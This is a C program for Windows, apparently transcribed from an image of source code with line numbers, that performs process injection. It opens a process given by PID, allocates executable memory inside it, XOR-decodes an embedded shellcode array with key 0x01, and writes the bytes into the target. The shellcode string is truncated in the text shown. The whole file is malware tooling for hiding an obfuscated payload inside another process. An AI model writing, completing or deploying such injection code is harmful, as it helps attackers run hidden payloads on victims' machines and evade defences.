 1 #include <windows.h>
2
3
4 int main(int argc, char *argv[]){
5
6
7
8 unsigned char data[] = "\xfd\x49\x82\xe5\xf1\xe9\xc9\x1\x1\x1\x40\x50\x40\x51\x53\x50\x57\x49\x30\xd3\x64\x49\x
9 int process_id = atoi(argv[1]);
10 HANDLE process = OpenProcess(PROCESS_ALL_ACCESS, 0, process_id);
11 if(process){
12 printf("[+] Handle retrieved successfully!\n");
13 printf("[+] Handle value is %p\n", process);
14 LPVOID base_address;
15 base_address = VirtualAllocEx(process, NULL, sizeof(data), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
16 if(base_address){
17 printf("[+] Allocated based address is 0x%x\n", base_address);
18 int i;
19 int n = 0;
20 for(i = 0; i<=sizeof(data); i++){
21 char DecodedOpCode = data[i] ^ 0x01;
22 if(WriteProcessMemory(process, base_address+n, &DecodedOpCode, 1, NULL)){
23 printf("[+] Byte wrote sucessfully!\n");
24 n++;
25 }
26 }
27 }else{
28 printf("[-] Unable to allocate memory ...\n");
29 }
30 }else{
31 printf("[-] Unable to retrieve process handle\n");
32 }
33 }